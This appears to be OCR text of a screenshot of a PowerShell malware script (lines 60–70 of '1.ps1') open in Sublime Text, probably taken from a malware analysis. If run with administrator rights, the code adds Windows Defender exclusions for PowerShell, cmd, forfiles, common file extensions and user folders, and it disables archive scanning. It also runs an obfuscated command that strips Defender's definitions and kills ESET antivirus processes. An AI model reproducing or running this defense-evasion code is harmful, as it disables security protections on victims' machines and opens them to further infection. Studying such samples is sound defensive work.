 ~/0020/1.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.ps1
60
61 if ([Security.Principal.WindowsIdentity]::GetCurrent()
.Groups -match "S-1-5-32-544") {
62 &Add-MpPreference -ExclusionProcess "$env:systemroot
\system32\forfiles.exe","$PsHome\powershell.exe","$env:
systemroot\system32\cmd.exe"
63 Set-MpPreference -ExclusionExtension lnk
64 Set-MpPreference -ExclusionExtension rar
65 Set-MpPreference -ExclusionExtension exe
66 Set-MpPreference -ExclusionPath "$env:TEMP\","$env:public
\pictures\","$env:public\","$env:USERPROFILE\Downloads\"
,"$env:USERPROFILE\Documents\","$env:USERPROFILE
\Desktop\","$env:SystemRoot\Tasks\"
67 Set-MpPreference -DisableArchiveScanning ${True};
68 .(gal ?[?e]x) "$e??:??????d????\progra~1\*\*r?n?*e
-RemoveDefinitions -All" | &Out-Null
69 Stop-Process -force -ea SilentlyContinue -name eguiProxy,
ekrn;
70 };
88 characters selected
Spaces: 4 PowerShell